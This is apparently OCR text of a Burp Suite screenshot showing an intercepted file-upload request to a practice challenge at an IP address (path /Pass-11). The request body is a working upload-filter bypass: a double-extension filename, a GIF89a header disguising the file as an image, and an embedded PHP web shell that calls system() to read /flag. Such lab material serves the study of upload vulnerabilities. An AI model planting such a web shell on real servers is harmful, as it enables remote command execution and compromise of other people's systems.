 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /Pass-11/index.php?save_pa /upload/ HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------170542034242071053012793487485
Content-Length: 409
Origin: http://59.63.200.79:8016
Connection: keep-alive
Referer: http://59.63.200.79:8016/Pass-11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------170542034242071053012793487485
Content-Disposition: form-data; name="upload_file"; filename="yijuhua.phpa.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">system('cat /flag');</script>
-----------------------------170542034242071053012793487485
Content-Disposition: form-data; name="submit"
□□□
-----------------------------170542034242071053012793487485--
②
①
? < + > Type a search term 0 matches